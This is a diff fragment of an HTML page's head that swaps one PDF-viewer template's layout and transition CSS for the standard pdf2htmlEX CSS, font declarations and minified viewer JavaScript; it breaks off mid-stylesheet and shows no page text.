+<!-- Created by pdf2htmlEX (https://github.com/pdf2htmlEX/pdf2htmlEX) -->
+<html xmlns="http://www.w3.org/1999/xhtml">
 <head>
-<!-- v3.3.3 -->
-<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
-<meta charset="utf-8" />
-<meta name="viewport" content="width=device-width, initial-scale=1" />
+<meta charset="utf-8"/>
+<meta name="generator" content="pdf2htmlEX"/>
+<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
+<style type="text/css">
+/*! 
+ * Base CSS for pdf2htmlEX
+ * Copyright 2012,2013 Lu Wang <coolwanglu@gmail.com> 
+ * https://github.com/pdf2htmlEX/pdf2htmlEX/blob/master/share/LICENSE
+ */#sidebar{position:absolute;top:0;left:0;bottom:0;width:250px;padding:0;margin:0;overflow:auto}#page-container{position:absolute;top:0;left:0;margin:0;padding:0;border:0}@media screen{#sidebar.opened+#page-container{left:250px}#page-container{bottom:0;right:0;overflow:auto}.loading-indicator{display:none}.loading-indicator.active{display:block;position:absolute;width:64px;height:64px;top:50%;left:50%;margin-top:-32px;margin-left:-32px}.loading-indicator img{position:absolute;top:0;left:0;bottom:0;right:0}}@media print{@page{margin:0}html{margin:0}body{margin:0;-webkit-print-color-adjust:exact}#sidebar{display:none}#page-container{width:auto;height:auto;overflow:visible;background-color:transparent}.d{display:none}}.pf{position:relative;background-color:white;overflow:hidden;margin:0;border:0}.pc{position:absolute;border:0;padding:0;margin:0;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;transform-origin:0 0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0}.pc.opened{display:block}.bf{position:absolute;border:0;margin:0;top:0;bottom:0;width:100%;height:100%;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none;user-select:none}.bi{position:absolute;border:0;margin:0;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none;user-select:none}@media print{.pf{margin:0;box-shadow:none;page-break-after:always;page-break-inside:avoid}@-moz-document url-prefix(){.pf{overflow:visible;border:1px solid #fff}.pc{overflow:visible}}}.c{position:absolute;border:0;padding:0;margin:0;overflow:hidden;display:block}.t{position:absolute;white-space:pre;font-size:1px;transform-origin:0 100%;-ms-transform-origin:0 100%;-webkit-transform-origin:0 100%;unicode-bidi:bidi-override;-moz-font-feature-settings:"liga" 0}.t:after{content:''}.t:before{content:'';display:inline-block}.t span{position:relative;unicode-bidi:bidi-override}._{display:inline-block;color:transparent;z-index:-1}::selection{background:rgba(127,255,255,0.4)}::-moz-selection{background:rgba(127,255,255,0.4)}.pi{display:none}.d{position:absolute;transform-origin:0 100%;-ms-transform-origin:0 100%;-webkit-transform-origin:0 100%}.it{border:0;background-color:rgba(255,255,255,0.0)}.ir:hover{cursor:pointer}</style>
+<style type="text/css">
+/*! 
+ * Fancy styles for pdf2htmlEX
+ * Copyright 2012,2013 Lu Wang <coolwanglu@gmail.com> 
+ * https://github.com/pdf2htmlEX/pdf2htmlEX/blob/master/share/LICENSE
+ */@keyframes fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadein{from{opacity:0}to{opacity:1}}@keyframes swing{0{transform:rotate(0)}10%{transform:rotate(0)}90%{transform:rotate(720deg)}100%{transform:rotate(720deg)}}@-webkit-keyframes swing{0{-webkit-transform:rotate(0)}10%{-webkit-transform:rotate(0)}90%{-webkit-transform:rotate(720deg)}100%{-webkit-transform:rotate(720deg)}}@media screen{#sidebar{background-color:#2f3236;background-image:url("[data-uri]")}#outline{font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;margin:2em 1em}#outline ul{padding:0}#outline li{list-style-type:none;margin:1em 0}#outline li>ul{margin-left:1em}#outline a,#outline a:visited,#outline a:hover,#outline a:active{line-height:1.2;color:#e8e8e8;text-overflow:ellipsis;white-space:nowrap;text-decoration:none;display:block;overflow:hidden;outline:0}#outline a:hover{color:#0cf}#page-container{background-color:#9e9e9e;background-image:url("[data-uri]");-webkit-transition:left 500ms;transition:left 500ms}.pf{margin:13px auto;box-shadow:1px 1px 3px 1px #333;border-collapse:separate}.pc.opened{-webkit-animation:fadein 100ms;animation:fadein 100ms}.loading-indicator.active{-webkit-animation:swing 1.5s ease-in-out .01s infinite alternate none;animation:swing 1.5s ease-in-out .01s infinite alternate none}.checked{background:no-repeat url([data-uri])}}</style>
+<style type="text/css">
+.ff0{font-family:sans-serif;visibility:hidden;}
+@font-face{font-family:ff1;src:url('[data-uri]')format("woff");}.ff1{font-family:ff1;line-height:0.971000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff2;src:url('[data-uri]')format("woff");}.ff2{font-family:ff2;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff3;src:url('[data-uri]')format("woff");}.ff3{font-family:ff3;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff4;src:url('[data-uri]')format("woff");}.ff4{font-family:ff4;line-height:0.935000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff5;src:url('[data-uri]')format("woff");}.ff5{font-family:ff5;line-height:0.956000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff6;src:url('[data-uri]')format("woff");}.ff6{font-family:ff6;line-height:0.932000;font-style:normal;font-weight:normal;visibility:visible;}
+.m0{transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);-ms-transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);-webkit-transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);}
+.m1{transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);-ms-transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);-webkit-transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);}
+.v0{vertical-align:0.000000px;}
+.ls0{letter-spacing:0.000000px;}
+.sc_{text-shadow:none;}
+.sc0{text-shadow:-0.015em 0 transparent,0 0.015em transparent,0.015em 0 transparent,0 -0.015em  transparent;}
+@media screen and (-webkit-min-device-pixel-ratio:0){
+.sc_{-webkit-text-stroke:0px transparent;}
+.sc0{-webkit-text-stroke:0.015em transparent;text-shadow:none;}
+}
+.ws0{word-spacing:0.000000px;}
+._3{margin-left:-2.068046px;}
+._6{margin-left:-1.036110px;}
+._13{width:1.616810px;}
+._d{width:6.399919px;}
+._4{width:7.930230px;}
+._1{width:9.841600px;}
+._5{width:11.512590px;}
+._7{width:12.689697px;}
+._0{width:19.687497px;}
+._2{width:39.850878px;}
+._12{width:41.666837px;}
+._9{width:1289.800927px;}
+._b{width:1482.993584px;}
+._11{width:1679.274306px;}
+._14{width:1769.562166px;}
+._e{width:1815.154082px;}
+._10{width:1829.284654px;}
+._f{width:1830.560654px;}
+._a{width:1837.024443px;}
+._c{width:1841.062941px;}
+._8{width:1859.237694px;}
+.fc3{color:rgb(108,224,241);}
+.fc5{color:rgb(153,153,153);}
+.fc4{color:rgb(93,93,93);}
+.fc2{color:rgb(65,65,65);}
+.fc1{color:rgb(0,0,0);}
+.fc0{color:rgb(51,51,51);}
+.fs3{font-size:35.865600px;}
+.fs1{font-size:39.850400px;}
+.fs4{font-size:43.636400px;}
+.fs2{font-size:63.760800px;}
+.fs0{font-size:79.701200px;}
+.y0{bottom:0.000000px;}
+.y26{bottom:55.276500px;}
+.y25{bottom:236.104500px;}
+.y24{bottom:256.429500px;}
+.y23{bottom:276.753000px;}
+.y22{bottom:297.076500px;}
+.y21{bottom:317.400000px;}
+.y20{bottom:337.723500px;}
+.y1f{bottom:358.048500px;}
+.y1e{bottom:378.372000px;}
+.y1d{bottom:398.695500px;}
+.y1c{bottom:419.019000px;}
+.y1b{bottom:447.315000px;}
+.y1a{bottom:495.183000px;}
+.y19{bottom:515.506500px;}
+.y18{bottom:535.830000px;}
+.y17{bottom:559.306500px;}
+.y16{bottom:579.630000px;}
+.y15{bottom:599.955000px;}
+.y14{bottom:623.430000px;}
+.y13{bottom:643.755000px;}
+.y12{bottom:664.078500px;}
+.y11{bottom:697.084500px;}
+.y10{bottom:744.952500px;}
+.yf{bottom:765.276000px;}
+.ye{bottom:785.599500px;}
+.yd{bottom:809.076000px;}
+.yc{bottom:829.399500px;}
+.yb{bottom:849.723000px;}
+.ya{bottom:878.019000px;}
+.y9{bottom:946.212000px;}
+.y8{bottom:966.535500px;}
+.y7{bottom:1010.335500px;}
+.y6{bottom:1030.659000px;}
+.y5{bottom:1063.020000px;}
+.y4{bottom:1116.417000px;}
+.y3{bottom:1140.817500px;}
+.y2{bottom:1185.246000px;}
+.y1{bottom:1207.270500px;}
+.h8{height:26.253619px;}
+.h6{height:28.931390px;}
+.h5{height:29.170493px;}
+.h7{height:31.941845px;}
+.h3{height:32.358525px;}
+.h4{height:46.290341px;}
+.h2{height:59.775900px;}
+.h0{height:1262.835000px;}
+.h1{height:1263.000000px;}
+.w0{width:892.920000px;}
+.w1{width:893.250000px;}
+.x0{left:0.000000px;}
+.x3{left:59.527500px;}
+.x4{left:75.151500px;}
+.x2{left:186.940500px;}
+.x1{left:344.763000px;}
+@media print{
+.v0{vertical-align:0.000000pt;}
+.ls0{letter-spacing:0.000000pt;}
+.ws0{word-spacing:0.000000pt;}
+._3{margin-left:-1.838263pt;}
+._6{margin-left:-0.920987pt;}
+._13{width:1.437165pt;}
+._d{width:5.688817pt;}
+._4{width:7.049093pt;}
+._1{width:8.748089pt;}
+._5{width:10.233414pt;}
+._7{width:11.279730pt;}
+._0{width:17.499997pt;}
+._2{width:35.423002pt;}
+._12{width:37.037188pt;}
+._9{width:1146.489713pt;}
+._b{width:1318.216519pt;}
+._11{width:1492.688272pt;}
+._14{width:1572.944148pt;}
+._e{width:1613.470295pt;}
+._10{width:1626.030804pt;}
+._f{width:1627.165026pt;}
+._a{width:1632.910616pt;}
+._c{width:1636.500392pt;}
+._8{width:1652.655728pt;}
+.fs3{font-size:31.880533pt;}
+.fs1{font-size:35.422578pt;}
+.fs4{font-size:38.787911pt;}
+.fs2{font-size:56.676267pt;}
+.fs0{font-size:70.845511pt;}
+.y0{bottom:0.000000pt;}
+.y26{bottom:49.134667pt;}
+.y25{bottom:209.870667pt;}
+.y24{bottom:227.937333pt;}
+.y23{bottom:246.002667pt;}
+.y22{bottom:264.068000pt;}
+.y21{bottom:282.133333pt;}
+.y20{bottom:300.198667pt;}
+.y1f{bottom:318.265333pt;}
+.y1e{bottom:336.330667pt;}
+.y1d{bottom:354.396000pt;}
+.y1c{bottom:372.461333pt;}
+.y1b{bottom:397.613333pt;}
+.y1a{bottom:440.162667pt;}
+.y19{bottom:458.228000pt;}
+.y18{bottom:476.293333pt;}
+.y17{bottom:497.161333pt;}
+.y16{bottom:515.226667pt;}
+.y15{bottom:533.293333pt;}
+.y14{bottom:554.160000pt;}
+.y13{bottom:572.226667pt;}
+.y12{bottom:590.292000pt;}
+.y11{bottom:619.630667pt;}
+.y10{bottom:662.180000pt;}
+.yf{bottom:680.245333pt;}
+.ye{bottom:698.310667pt;}
+.yd{bottom:719.178667pt;}
+.yc{bottom:737.244000pt;}
+.yb{bottom:755.309333pt;}
+.ya{bottom:780.461333pt;}
+.y9{bottom:841.077333pt;}
+.y8{bottom:859.142667pt;}
+.y7{bottom:898.076000pt;}
+.y6{bottom:916.141333pt;}
+.y5{bottom:944.906667pt;}
+.y4{bottom:992.370667pt;}
+.y3{bottom:1014.060000pt;}
+.y2{bottom:1053.552000pt;}
+.y1{bottom:1073.129333pt;}
+.h8{height:23.336550pt;}
+.h6{height:25.716791pt;}
+.h5{height:25.929327pt;}
+.h7{height:28.392751pt;}
+.h3{height:28.763133pt;}
+.h4{height:41.146970pt;}
+.h2{height:53.134133pt;}
+.h0{height:1122.520000pt;}
+.h1{height:1122.666667pt;}
+.w0{width:793.706667pt;}
+.w1{width:794.000000pt;}
+.x0{left:0.000000pt;}
+.x3{left:52.913333pt;}
+.x4{left:66.801333pt;}
+.x2{left:166.169333pt;}
+.x1{left:306.456000pt;}
+}
+</style>
+<script>
+/*
+ Copyright 2012 Mozilla Foundation 
+ Copyright 2013 Lu Wang <coolwanglu@gmail.com>
+ Apachine License Version 2.0 
+*/
+(function(){function b(a,b,e,f){var c=(a.className||"").split(/\s+/g);""===c[0]&&c.shift();var d=c.indexOf(b);0>d&&e&&c.push(b);0<=d&&f&&c.splice(d,1);a.className=c.join(" ");return 0<=d}if(!("classList"in document.createElement("div"))){var e={add:function(a){b(this.element,a,!0,!1)},contains:function(a){return b(this.element,a,!1,!1)},remove:function(a){b(this.element,a,!1,!0)},toggle:function(a){b(this.element,a,!0,!0)}};Object.defineProperty(HTMLElement.prototype,"classList",{get:function(){if(this._classList)return this._classList;
+var a=Object.create(e,{element:{value:this,writable:!1,enumerable:!0}});Object.defineProperty(this,"_classList",{value:a,writable:!1,enumerable:!1});return a},enumerable:!0})}})();
+</script>
+<script>
+(function(){/*
+ pdf2htmlEX.js: Core UI functions for pdf2htmlEX 
+ Copyright 2012,2013 Lu Wang <coolwanglu@gmail.com> and other contributors 
+ https://github.com/pdf2htmlEX/pdf2htmlEX/blob/master/share/LICENSE 
+*/
+var pdf2htmlEX=window.pdf2htmlEX=window.pdf2htmlEX||{},CSS_CLASS_NAMES={page_frame:"pf",page_content_box:"pc",page_data:"pi",background_image:"bi",link:"l",input_radio:"ir",__dummy__:"no comma"},DEFAULT_CONFIG={container_id:"page-container",sidebar_id:"sidebar",outline_id:"outline",loading_indicator_cls:"loading-indicator",preload_pages:3,render_timeout:100,scale_step:0.9,key_handler:!0,hashchange_handler:!0,view_history_handler:!0,__dummy__:"no comma"},EPS=1E-6;
+function invert(a){var b=a[0]*a[3]-a[1]*a[2];return[a[3]/b,-a[1]/b,-a[2]/b,a[0]/b,(a[2]*a[5]-a[3]*a[4])/b,(a[1]*a[4]-a[0]*a[5])/b]}function transform(a,b){return[a[0]*b[0]+a[2]*b[1]+a[4],a[1]*b[0]+a[3]*b[1]+a[5]]}function get_page_number(a){return parseInt(a.getAttribute("data-page-no"),16)}function disable_dragstart(a){for(var b=0,c=a.length;b<c;++b)a[b].addEventListener("dragstart",function(){return!1},!1)}
+function clone_and_extend_objs(a){for(var b={},c=0,e=arguments.length;c<e;++c){var h=arguments[c],d;for(d in h)h.hasOwnProperty(d)&&(b[d]=h[d])}return b}
+function Page(a){if(a){this.shown=this.loaded=!1;this.page=a;this.num=get_page_number(a);this.original_height=a.clientHeight;this.original_width=a.clientWidth;var b=a.getElementsByClassName(CSS_CLASS_NAMES.page_content_box)[0];b&&(this.content_box=b,this.original_scale=this.cur_scale=this.original_height/b.clientHeight,this.page_data=JSON.parse(a.getElementsByClassName(CSS_CLASS_NAMES.page_data)[0].getAttribute("data-data")),this.ctm=this.page_data.ctm,this.ictm=invert(this.ctm),this.loaded=!0)}}
+Page.prototype={hide:function(){this.loaded&&this.shown&&(this.content_box.classList.remove("opened"),this.shown=!1)},show:function(){this.loaded&&!this.shown&&(this.content_box.classList.add("opened"),this.shown=!0)},rescale:function(a){this.cur_scale=0===a?this.original_scale:a;this.loaded&&(a=this.content_box.style,a.msTransform=a.webkitTransform=a.transform="scale("+this.cur_scale.toFixed(3)+")");a=this.page.style;a.height=this.original_height*this.cur_scale+"px";a.width=this.original_width*this.cur_scale+
+"px"},view_position:function(){var a=this.page,b=a.parentNode;return[b.scrollLeft-a.offsetLeft-a.clientLeft,b.scrollTop-a.offsetTop-a.clientTop]},height:function(){return this.page.clientHeight},width:function(){return this.page.clientWidth}};function Viewer(a){this.config=clone_and_extend_objs(DEFAULT_CONFIG,0<arguments.length?a:{});this.pages_loading=[];this.init_before_loading_content();var b=this;document.addEventListener("DOMContentLoaded",function(){b.init_after_loading_content()},!1)}
+Viewer.prototype={scale:1,cur_page_idx:0,first_page_idx:0,init_before_loading_content:function(){this.pre_hide_pages()},initialize_radio_button:function(){for(var a=document.getElementsByClassName(CSS_CLASS_NAMES.input_radio),b=0;b<a.length;b++)a[b].addEventListener("click",function(){this.classList.toggle("checked")})},init_after_loading_content:function(){this.sidebar=document.getElementById(this.config.sidebar_id);this.outline=document.getElementById(this.config.outline_id);this.container=document.getElementById(this.config.container_id);
+this.loading_indicator=document.getElementsByClassName(this.config.loading_indicator_cls)[0];for(var a=!0,b=this.outline.childNodes,c=0,e=b.length;c<e;++c)if("ul"===b[c].nodeName.toLowerCase()){a=!1;break}a||this.sidebar.classList.add("opened");this.find_pages();if(0!=this.pages.length){disable_dragstart(document.getElementsByClassName(CSS_CLASS_NAMES.background_image));this.config.key_handler&&this.register_key_handler();var h=this;this.config.hashchange_handler&&window.addEventListener("hashchange",
+function(a){h.navigate_to_dest(document.location.hash.substring(1))},!1);this.config.view_history_handler&&window.addEventListener("popstate",function(a){a.state&&h.navigate_to_dest(a.state)},!1);this.container.addEventListener("scroll",function(){h.update_page_idx();h.schedule_render(!0)},!1);[this.outline].concat(Array.from(this.container.querySelectorAll("a.l"))).forEach(function(a){a.addEventListener("click",h.link_handler.bind(h),!1)});this.initialize_radio_button();this.render()}},find_pages:function(){for(var a=
+[],b={},c=this.container.childNodes,e=0,h=c.length;e<h;++e){var d=c[e];d.nodeType===Node.ELEMENT_NODE&&d.classList.contains(CSS_CLASS_NAMES.page_frame)&&(d=new Page(d),a.push(d),b[d.num]=a.length-1)}this.pages=a;this.page_map=b},load_page:function(a,b,c){var e=this.pages;if(!(a>=e.length||(e=e[a],e.loaded||this.pages_loading[a]))){var e=e.page,h=e.getAttribute("data-page-url");if(h){this.pages_loading[a]=!0;var d=e.getElementsByClassName(this.config.loading_indicator_cls)[0];"undefined"===typeof d&&
+(d=this.loading_indicator.cloneNode(!0),d.classList.add("active"),e.appendChild(d));var f=this,g=new XMLHttpRequest;g.open("GET",h,!0);g.onload=function(){if(200===g.status||0===g.status){var b=document.createElement("div");b.innerHTML=g.responseText;for(var d=null,b=b.childNodes,e=0,h=b.length;e<h;++e){var p=b[e];if(p.nodeType===Node.ELEMENT_NODE&&p.classList.contains(CSS_CLASS_NAMES.page_frame)){d=p;break}}b=f.pages[a];f.container.replaceChild(d,b.page);b=new Page(d);f.pages[a]=b;b.hide();b.rescale(f.scale);
+disable_dragstart(d.getElementsByClassName(CSS_CLASS_NAMES.background_image));f.schedule_render(!1);c&&c(b)}delete f.pages_loading[a]};g.send(null)}void 0===b&&(b=this.config.preload_pages);0<--b&&(f=this,setTimeout(function(){f.load_page(a+1,b)},0))}},pre_hide_pages:function(){var a="@media screen{."+CSS_CLASS_NAMES.page_content_box+"{display:none;}}",b=document.createElement("style");b.styleSheet?b.styleSheet.cssText=a:b.appendChild(document.createTextNode(a));document.head.appendChild(b)},render:function(){for(var a=
+this.container,b=a.scrollTop,c=a.clientHeight,a=b-c,b=b+c+c,c=this.pages,e=0,h=c.length;e<h;++e){var d=c[e],f=d.page,g=f.offsetTop+f.clientTop,f=g+f.clientHeight;g<=b&&f>=a?d.loaded?d.show():this.load_page(e):d.hide()}},update_page_idx:function(){var a=this.pages,b=a.length;if(!(2>b)){for(var c=this.container,e=c.scrollTop,c=e+c.clientHeight,h=-1,d=b,f=d-h;1<f;){var g=h+Math.floor(f/2),f=a[g].page;f.offsetTop+f.clientTop+f.clientHeight>=e?d=g:h=g;f=d-h}this.first_page_idx=d;for(var g=h=this.cur_page_idx,
+k=0;d<b;++d){var f=a[d].page,l=f.offsetTop+f.clientTop,f=f.clientHeight;if(l>c)break;f=(Math.min(c,l+f)-Math.max(e,l))/f;if(d===h&&Math.abs(f-1)<=EPS){g=h;break}f>k&&(k=f,g=d)}this.cur_page_idx=g}},schedule_render:function(a){if(void 0!==this.render_timer){if(!a)return;clearTimeout(this.render_timer)}var b=this;this.render_timer=setTimeout(function(){delete b.render_timer;b.render()},this.config.render_timeout)},register_key_handler:function(){var a=this;window.addEventListener("DOMMouseScroll",function(b){if(b.ctrlKey){b.preventDefault();
+var c=a.container,e=c.getBoundingClientRect(),c=[b.clientX-e.left-c.clientLeft,b.clientY-e.top-c.clientTop];a.rescale(Math.pow(a.config.scale_step,b.detail),!0,c)}},!1);window.addEventListener("keydown",function(b){var c=!1,e=b.ctrlKey||b.metaKey,h=b.altKey;switch(b.keyCode){case 61:case 107:case 187:e&&(a.rescale(1/a.config.scale_step,!0),c=!0);break;case 173:case 109:case 189:e&&(a.rescale(a.config.scale_step,!0),c=!0);break;case 48:e&&(a.rescale(0,!1),c=!0);break;case 33:h?a.scroll_to(a.cur_page_idx-
+1):a.container.scrollTop-=a.container.clientHeight;c=!0;break;case 34:h?a.scroll_to(a.cur_page_idx+1):a.container.scrollTop+=a.container.clientHeight;c=!0;break;case 35:a.container.scrollTop=a.container.scrollHeight;c=!0;break;case 36:a.container.scrollTop=0,c=!0}c&&b.preventDefault()},!1)},rescale:function(a,b,c){var e=this.scale;this.scale=a=0===a?1:b?e*a:a;c||(c=[0,0]);b=this.container;c[0]+=b.scrollLeft;c[1]+=b.scrollTop;for(var h=this.pages,d=h.length,f=this.first_page_idx;f<d;++f){var g=h[f].page;
+if(g.offsetTop+g.clientTop>=c[1])break}g=f-1;0>g&&(g=0);var g=h[g].page,k=g.clientWidth,f=g.clientHeight,l=g.offsetLeft+g.clientLeft,m=c[0]-l;0>m?m=0:m>k&&(m=k);k=g.offsetTop+g.clientTop;c=c[1]-k;0>c?c=0:c>f&&(c=f);for(f=0;f<d;++f)h[f].rescale(a);b.scrollLeft+=m/e*a+g.offsetLeft+g.clientLeft-m-l;b.scrollTop+=c/e*a+g.offsetTop+g.clientTop-c-k;this.schedule_render(!0)},fit_width:function(){var a=this.cur_page_idx;this.rescale(this.container.clientWidth/this.pages[a].width(),!0);this.scroll_to(a)},fit_height:function(){var a=
+this.cur_page_idx;this.rescale(this.container.clientHeight/this.pages[a].height(),!0);this.scroll_to(a)},get_containing_page:function(a){for(;a;){if(a.nodeType===Node.ELEMENT_NODE&&a.classList.contains(CSS_CLASS_NAMES.page_frame)){a=get_page_number(a);var b=this.page_map;return a in b?this.pages[b[a]]:null}a=a.parentNode}return null},link_handler:function(a){var b=a.target,c=b.getAttribute("data-dest-detail");c||(b=a.currentTarget,c=b.getAttribute("data-dest-detail"));if(c){if(this.config.view_history_handler)try{var e=
+this.get_current_view_hash();window.history.replaceState(e,"","#"+e);window.history.pushState(c,"","#"+c)}catch(h){}this.navigate_to_dest(c,this.get_containing_page(b));a.preventDefault()}},navigate_to_dest:function(a,b){try{var c=JSON.parse(a)}catch(e){return}if(c instanceof Array){var h=c[0],d=this.page_map;if(h in d){for(var f=d[h],h=this.pages[f],d=2,g=c.length;d<g;++d){var k=c[d];if(null!==k&&"number"!==typeof k)return}for(;6>c.length;)c.push(null);var g=b||this.pages[this.cur_page_idx],d=g.view_position(),
+d=transform(g.ictm,[d[0],g.height()-d[1]]),g=this.scale,l=[0,0],m=!0,k=!1,n=this.scale;switch(c[1]){case "XYZ":l=[null===c[2]?d[0]:c[2]*n,null===c[3]?d[1]:c[3]*n];g=c[4];if(null===g||0===g)g=this.scale;k=!0;break;case "Fit":case "FitB":l=[0,0];k=!0;break;case "FitH":case "FitBH":l=[0,null===c[2]?d[1]:c[2]*n];k=!0;break;case "FitV":case "FitBV":l=[null===c[2]?d[0]:c[2]*n,0];k=!0;break;case "FitR":l=[c[2]*n,c[5]*n],m=!1,k=!0}if(k){this.rescale(g,!1);var p=this,c=function(a){l=transform(a.ctm,l);m&&
+(l[1]=a.height()-l[1]);p.scroll_to(f,l)};h.loaded?c(h):(this.load_page(f,void 0,c),this.scroll_to(f))}}}},scroll_to:function(a,b){var c=this.pages;if(!(0>a||a>=c.length)){c=c[a].view_position();void 0===b&&(b=[0,0]);var e=this.container;e.scrollLeft+=b[0]-c[0];e.scrollTop+=b[1]-c[1]}},get_current_view_hash:function(){var a=[],b=this.pages[this.cur_page_idx];a.push(b.num);a.push("XYZ");var c=b.view_position(),c=transform(b.ictm,[c[0],b.height()-c[1]]);a.push(c[0]/this.scale);a.push(c[1]/this.scale);
+a.push(this.scale);return JSON.stringify(a)}};pdf2htmlEX.Viewer=Viewer;})();
+</script>
+<script>
+try{
+pdf2htmlEX.defaultViewer = new pdf2htmlEX.Viewer({});
+}catch(e){}
+</script>
 <title></title>
-<style type="text/css">/* Layout Styles */ .page { display:block; position: relative; overflow: hidden; background-color: white; } .page[data-visible="true"].page[data-state="unloaded"]:after, .page[data-visible="true"].page[data-state="loading"]:after, .page[data-visible="true"].page[data-state="hidden"]:after { position: absolute; top: 50%; left: 50%; margin: -12px 0 0 -12px; border: 4px solid #bbb; border-top: 4px solid #3c9fe1; border-radius: 50%; width: 20px; height: 20px; animation: spin 1s linear infinite; content: ""; } .page-inner { -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; } @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } } #idrviewer { overflow: auto; line-height: 0; margin: 0; padding: 0; -webkit-overflow-scrolling: touch; } #overlay { width: 100%; height: 100%; position: absolute; z-index: 10; visibility: hidden; } #overlay.panning { visibility: visible; cursor: all-scroll; cursor: -moz-grab; cursor: -webkit-grab; cursor: grab; } #overlay.panning.mousedown { cursor: all-scroll; cursor: -moz-grabbing; cursor: -webkit-grabbing; cursor: grabbing; } /* Highlight Style */ .highlight { background-color: #FFFF0088; } .highlight.selected { background-color: #FFA50088; } /* Presentation Layout */ .layout-presentation .page { visibility: hidden; position: absolute; } .layout-presentation .page.current { visibility: visible !important; z-index: 1; /* Fix selection in IE/Edge */ } /* Continuous Layout */ .layout-continuous .page { margin: 0 auto 10px; } .layout-continuous .page:last-child { margin: 0 auto 0; } /* Magazine Layout */ .layout-magazine .page { visibility: hidden; position: absolute; } .layout-magazine .page.current { visibility: visible !important; z-index: 1; /* Fix selection in IE/Edge */ } /* Slide Transition */ .layout-presentation.transition-slide .page { -webkit-transition: opacity 0.2s, -webkit-transform 0.4s; transition: opacity 0.2s, transform 0.4s; opacity: 0; visibility: visible !important; } .layout-presentation.transition-slide .page.current { visibility: visible !important; opacity: 1; } .layout-presentation.transition-slide .page.after { visibility: visible !important; -webkit-transform: translateX(130%); transform: translateX(130%); -webkit-transition-delay: 0.1s, 0s; transition-delay: 0.1s, 0s; } .layout-presentation.transition-slide .page.before { visibility: visible !important; -webkit-transform: translateX(-130%); transform: translateX(-130%); -webkit-transition-delay: 0.1s, 0s; transition-delay: 0.1s, 0s; } .isR2L.layout-presentation.transition-slide .page.after { -webkit-transform: translateX(-130%); transform: translateX(-130%); } .isR2L.layout-presentation.transition-slide .page.before { -webkit-transform: translateX(130%); transform: translateX(130%); } /* Fade Transition */ .layout-presentation.transition-fade .page { -webkit-transition: visibility 0.5s, opacity 0.5s; transition: visibility 0.5s, opacity 0.5s; opacity: 1; } .layout-presentation.transition-fade .page.prev, .layout-presentation.transition-fade .page.next { opacity: 0; z-index: 2; } /* Flip Transition */ .layout-presentation.transition-flip > div > div { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-perspective: 1000px; perspective: 1000px; } .layout-presentation.transition-flip .page { -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s; -webkit-backface-visibility: hidden; backface-visibility: hidden; } .layout-presentation.transition-flip .page.before { -webkit-transform: rotateY(-180deg); transform: rotateY(-180deg); } .layout-presentation.transition-flip .page.after { -webkit-transform: rotateY(180deg); transform: rotateY(180deg); } .layout-presentation.transition-flip .next, .layout-presentation.transition-flip .prev { visibility: visible; } /* Throw Transition */ .layout-presentation.transition-throw .page { opacity: 0; -webkit-transition: -webkit-transform 0.5s, opacity 0.5s; transition: transform 0.5s, opacity 0.5s; -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; } .layout-presentation.transition-throw .page.current { visibility: visible !important; z-index: 3; opacity: 1; } .layout-presentation.transition-throw .page.prev { visibility: visible !important; opacity: 0; z-index: 4; } .layout-presentation.transition-throw .page.prev:nth-child(even) { -webkit-transform: translate(100%, -100%) rotate(240deg); transform: translate(100%, -100%) rotate(240deg); } .layout-presentation.transition-throw .page.prev:nth-child(odd) { -webkit-transform: translate(-100%, -100%) rotate(-240deg); transform: translate(-100%, -100%) rotate(-240deg); } .layout-presentation.transition-throw .page.next { visibility: visible !important; -webkit-transform: none; transform: none; opacity: 1; z-index: 2; } /* Magazine Transition */ .layout-magazine.transition-magazine > div > div { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-perspective: 3000px; perspective: 3000px; } .layout-magazine.transition-magazine .page { -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s; -webkit-backface-visibility: hidden; backface-visibility: hidden; } :not(.isR2L).layout-magazine.transition-magazine .page:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page:nth-child(even) { -webkit-transform-origin: left top 0; transform-origin: left top 0; } :not(.isR2L).layout-magazine.transition-magazine .page:nth-child(even), .isR2L.layout-magazine.transition-magazine .page:nth-child(odd) { -webkit-transform-origin: right top 0; transform-origin: right top 0; } .layout-magazine.transition-magazine .page.current, :not(.isR2L).layout-magazine.transition-magazine .page.prev:nth-child(even), :not(.isR2L).layout-magazine.transition-magazine .page.next:nth-child(odd), :not(.isR2L).layout-magazine.transition-magazine .page.before:nth-child(even), :not(.isR2L).layout-magazine.transition-magazine .page.after:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page.next:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page.prev:nth-child(even), .isR2L.layout-magazine.transition-magazine .page.after:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page.before:nth-child(even) { -webkit-transform: none !important; transform: none !important; } :not(.isR2L).layout-magazine.transition-magazine .page.before:nth-child(odd), :not(.isR2L).layout-magazine.transition-magazine .page.prev:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page.after:nth-child(even), .isR2L.layout-magazine.transition-magazine .page.next:nth-child(even) { -webkit-transform: 